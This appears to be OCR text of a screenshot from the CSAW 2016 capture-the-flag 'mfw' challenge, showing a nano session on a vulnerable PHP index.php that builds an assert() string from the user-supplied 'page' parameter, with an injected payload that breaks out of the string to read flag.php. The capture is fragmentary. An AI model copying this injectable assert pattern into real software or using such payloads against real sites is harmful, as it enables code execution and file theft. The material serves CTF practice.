 Applications Places Terminal Thu 00:09 1
Iceweasel
CSAW 2016 http://web....0/?page=aaa GitHub - internetwac...
root@kali: /media/sf_vm_shared/csaw/mfw125/src/0-7a0a66bbc50a8fdb83909b79c328bff4596f71ed
File Edit View Search Terminal Help
GNU nano 2.2.6 File: index.php Modified
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
//assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
assert("strpos('templates/', '') || print file_get_contents('/templates/flag.php');// AAAA.php', '..') === false") or die("Detecte$
eval(); // command injection
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell